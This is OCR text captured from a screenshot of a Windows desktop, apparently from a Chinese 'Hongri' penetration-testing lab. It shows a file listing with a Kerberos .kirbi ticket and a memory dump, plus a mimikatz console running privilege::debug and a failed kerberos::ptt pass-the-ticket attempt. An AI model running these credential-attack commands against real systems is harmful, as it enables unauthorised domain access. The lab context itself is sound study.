 Windows 2008 红日
控制面板 网络和 Internet 网络连接
搜索 网络连接
组织 禁用此网络设备 诊断这个连接 重命名此连接 查看此连接的状态
搜索 tool
本地
网络
TAP
本地
网络
Inte
mimikatz 2.2.0 x64 (oe.eo)
ERROR mimikatz_doLocal ; "deug" command of "privilege" module not found !
Module : privilege
Full name : Privilege module
debug - Ask debug privilege
driver - Ask load driver privilege
security - Ask security privilege
tcb - Ask tcb privilege
backup - Ask backup privilege
restore - Ask restore privilege
sysenv - Ask system environment privilege
id - Ask a privilege by its id
name - Ask a privilege by its name
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt 1.kirbi
* File: '1.kirbi': ERROR kuhl_m_kerberos_ptt_data ; LsaCallAuthenticationPackage
KerbSubmitTicketMessage / Package : c0000133
ERROR kuhl_m_kerberos_ptt_file ; LsaCallKerberosPackage c0000133
mimikatz #
修改日期 类型 大小
2023/10/25 20:05 文件夹
2023/10/25 16:35 文件夹
2023/10/22 14:33 文件夹
2023/11/5 19:12 KIRBI 文件 2 KB
2023/10/25 20:41 WinRAR 压缩文件 52 KB
2023/10/22 13:49 WinRAR ZIP 压缩... 182 KB
2023/11/5 14:38 CCACHE 文件 2 KB
2023/10/25 20:53 WinRAR ZIP 压缩... 32,121 KB
2023/11/5 13:45 应用程序 5,905 KB
2023/10/22 13:49 WinRAR ZIP 压缩... 167 KB
2023/10/25 20:55 WinRAR ZIP 压缩... 21,044 KB
2023/10/22 13:49 WinRAR ZIP 压缩... 326 KB
2023/10/22 13:49 WinRAR ZIP 压缩... 509 KB
2023/10/25 21:00 WinRAR ZIP 压缩... 51,215 KB
2023/10/25 21:10 WinRAR ZIP 压缩... 11,684 KB
2023/10/31 10:15 DMP 文件 33,611 KB
2023/10/31 10:22 应用程序 1,324 KB
2023/10/25 16:35 WinRAR ZIP 压缩... 12 KB
2023/10/25 16:35 WinRAR ZIP 压缩... 87 KB
2023/10/25 16:35 WinRAR ZIP 压缩... 111 KB
1.kirbi 修改日期: 2023/11/5 19:12 创建日期: 2023/11/5 19:17
KIRBI 文件 大小: 1.23 KB
此 Windo
CH
C:\
10:46
2023/11/6